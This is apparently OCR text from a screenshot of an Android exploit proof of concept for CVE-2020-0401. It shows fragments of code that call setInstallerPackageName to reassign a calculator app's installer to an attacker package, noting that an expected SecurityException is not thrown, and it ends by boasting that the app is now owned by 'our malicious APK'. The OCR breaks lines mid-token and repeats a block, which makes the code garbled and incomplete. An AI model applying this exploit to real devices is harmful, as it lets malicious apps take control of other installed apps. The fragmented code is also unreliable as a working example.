
// Output: "installer of com.oneplus.calculator i
installer 
=
 pm.
getInstallerPackageName
(TARGET_APK
Log.
v
(
this
.
getClass
().
getSimpleName
(), MessageFor
// should trigger Security Exception but it doesn
pm.
setInstallerPackageName
(TARGET_APK, ATTACKER_P
// Output: "installer of com.oneplus.calculator i
installer 
=
 pm.
getInstallerPackageName
(TARGET_APK
Log.
v
(
this
.
getClass
().
getSimpleName
(), MessageFor
Result: Now, the calculator app is owned by our malicious
APK
:^)
com.pwnable.cve_2020_0401